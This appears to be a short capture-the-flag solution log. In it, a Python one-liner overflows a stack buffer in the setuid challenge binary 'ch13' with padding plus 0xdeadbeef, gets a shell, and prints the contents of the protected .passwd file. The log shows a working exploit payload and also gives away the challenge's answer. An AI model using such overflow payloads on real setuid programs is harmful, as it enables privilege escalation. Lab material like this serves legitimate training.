 app-systeme-ch13@challenge02:~$ (python -c 'print "0"*40 + "\xef\xbe\xad\xde"'; cat) | ./ch13
[buf]: 0000000000000000000000000000000000000000
[check] 0xdeadbeef
Yeah dude! You win!
Opening your shell...
ls -la
total 36
dr-xr-x---  2 app-systeme-ch13-cracked app-systeme-ch13 4096 Dec 10  2021 .
drwxr-xr-x 18 root                     root             4096 Dec 10  2021 ..
-r--------  1 root                     root              791 Dec 10  2021 ._perms
-rw-r-----  1 root                     root               44 Dec 10  2021 .git
-r--------  1 app-systeme-ch13-cracked app-systeme-ch13   17 Dec 10  2021 .passwd
-r--r-----  1 app-systeme-ch13-cracked app-systeme-ch13  537 Dec 10  2021 Makefile
-r-sr-x---  1 app-systeme-ch13-cracked app-systeme-ch13 7360 Dec 10  2021 ch13
-r--r-----  1 app-systeme-ch13-cracked app-systeme-ch13  555 Dec 10  2021 ch13.c
cat .passwd
1w4ntm0r3pr0np1s